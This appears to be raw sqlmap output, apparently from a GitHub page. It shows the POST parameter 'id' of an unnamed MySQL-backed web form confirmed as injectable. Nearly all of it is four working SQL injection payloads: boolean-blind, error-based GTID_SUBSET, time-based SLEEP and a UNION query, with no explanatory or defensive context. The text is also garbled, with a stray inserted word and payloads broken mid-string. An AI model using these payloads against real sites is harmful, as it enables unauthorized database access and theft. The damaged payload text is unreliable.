 [22:06:09] [WARNING] POST parameter 'submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3789 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5405=5405&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
ELEGANT
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x71787a7871,(SELECT (ELT(3582=3582,1))),0x717a627a71),3582)&submit=%E6%9F%A5%E
8%AF%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8737 FROM (SELECT(SLEEP(5)))TkDa)&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x71787a7871,0x4b714949457246516f6b7343706765524f77654e4867726650636a6266794d4
e694f4d486e737245,0x717a627a71),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---